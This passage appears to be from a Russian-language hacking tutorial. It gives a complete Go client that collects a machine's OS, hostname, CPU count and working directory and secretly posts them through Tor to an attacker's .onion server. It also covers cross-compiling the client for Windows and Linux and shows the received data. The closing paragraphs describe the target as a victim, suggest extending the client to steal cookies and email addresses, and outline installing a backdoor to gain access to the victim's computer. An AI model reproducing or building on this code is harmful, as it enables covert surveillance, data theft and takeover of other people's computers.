6.5мб для OS=linux, ARCH=amd64. Много конечно, но не критично как с

программой на стороне клиента.

Теперь всё что нам осталось сделать - это запустить сервисы тора и скомпилированную нами программу:

Код:

$ sudo systemctl start tor.service

$ sudo ./main

Заметьте, что программу необходимо запускать из под root

пользователя, так как она находится в директории /www и поднимает сервер

на 80 порту.

Код:

Server is listening ...

Как итог, серверная программа запущена и ожидает непосредственно клиентской части, которую мы сейчас и разберём.

1. Перед тем как я покажу код, стоит заметить, что нам следует указать

явно URL нашего сайта в сети tor и обязательно чтобы эта ссылка вела на

поле запроса. В моём примере - stbtrd7cmrsahu7y.onion/zxons.

2. Также, в качестве хранения данных я выбрал JSON формат (application/json).

3. Чтобы иметь возможность подключаться к прокси tor'a следует установить подходящий пакет с оффициального сайта языка Go:

Код:

go get golang.org/x/net/proxy

Файл request.go

Задачи:

- Сбор информации с клиента

- Подключение к сети tor

- Отправка данных на сервер через сеть tor

File: request.go

Код:

package main

import (

"os"

"fmt"

"time"

"bytes"

"runtime"

"net/url"

"net/http"

"golang.org/x/net/proxy"

)

const (

TORS_PROXY = "socks5://127.0.0.1:9050"

URL_REQUEST = "

http://stbtrd7cmrsahu7y.onion/zxons"

CONTENT_TYPE = "application/json"

)

func main() {

var data []byte = []byte(fmt.Sprintf(

`{

"NameOS":"%s",

"Arch":"%s",

"Hostname":"%s",

"NumCPU":"%d",

"CurrentDir":"%s"

}`,

runtime.GOOS,

runtime.GOARCH,

func() string { res, _ := os.Hostname(); return res }(),

runtime.NumCPU(),

func() string { res, _ := os.Getwd(); return res }(),

))

tbProxyURL, _ := url.Parse(TORS_PROXY)

tbDialer, _ := proxy.FromURL(tbProxyURL, proxy.Direct)

tbTransport := &http.Transport{Dial: tbDialer.Dial}

client := &http.Client{

Transport: tbTransport,

Timeout: time.Second * 5,

}

client.Post(

URL_REQUEST,

CONTENT_TYPE,

bytes.NewReader(data),

)

}

Всё что нам осталось - это скомпилировать файл request.go. И

здесь появляются интересные свойства Go, а именно то, что он является

кроссплатформенным и кросскомпилируемым языком.

Соответственно, не составит проблем скомпилировать файл request.go и под Windows, и под Linux.

Пример компиляций следующий:

Код:

$ GOOS=windows GOARCH=386 go build request.go

$ GOOS=linux GOARCH=amd64 go build request.go

И как итог, у нас появится два исполняемых файла: request.exe (для Windows) и request (для Linux).

Полный перечень GOOS следующий:

Код:

Linux linux

MacOS X darwin

Windows windows

FreeBSD freebsd

NetBSD netbsd

OpenBSD openbsd

DragonFly BSD dragonfly

Plan 9 plan9

Native Client nacl

Android android

Полный перечень GOARCH следующий:

Код:

x386 386

AMD64 amd64

AMD64 (32 ptr) amd64p32

ARM arm

И финал проделанной работы следующий:

- Сервер запущен и ожидает запросов;

- У клиента подключены сервисы tor'a;

- Клиент запускает программу request.exe;

Теперь проверяем директорию DATA на сервере.

При первом запросе на сервер через клиентскую программу должен будет появиться файл '1' со следующим содержанием:

File: 1

Код:

{

"NameOS":"windows",

"Arch":"386",

"Hostname":"server",

"NumCPU":"2",

"CurrentDir":"Z:\home\user"

}

В данном случае, запуск происходил из под wine в ОС Linux. В

окружении wine я установил сети tor'a при помощи команды, которую я

упоминал в самом начале статьи. Далее также из под wine производил

запуск exe-файла.

Совершенно таким же образом, я могу запустить программу из под ОС Linux

непосредственно, но для работоспособности также необходимы будут

запущенные сервисы tor'a.

File: 2

Код:

{

"NameOS":"linux",

"Arch":"amd64",

"Hostname":"server",

"NumCPU":"2",

"CurrentDir":"/home/user"

}

Логи сервера:

Код:

[Block: '1' saved]

[Block: '2' saved]

В моих примерах клиент отсылает лишь незначительную информацию подобия той, на какой ОС была запущена программа, какой hostname, какое количество ядер и в какой текущей директории была запущена данная программа. Но никто не мешает вам усовершенствовать request.go таким образом, чтобы данная программа могла собирать cookie файлы, искать e-mail адреса и всё, что только вы захотите.

Идеальным решением, в данном случае, было бы захватить доступ к компьютеру жертвы. Один из способ как это можно сделать - это поднять сайт в сети Tor уже непосредственно на стороне жертвы. Предварительно установив в серверной программе backdoor, при помощи которого только вы сможете отправлять вашей жертве запросы для получения необходимой информации с сервера.

Клиентская же программа, которая работает на стороне жертвы, будет генерировать и отправлять ключ на ваш сервер, который поможет получить доступ к backdoor серверу жертвы. А чтобы воспользоваться backdoor'ом, необходимо будет создать программу-клиент, работающую на вашей стороне.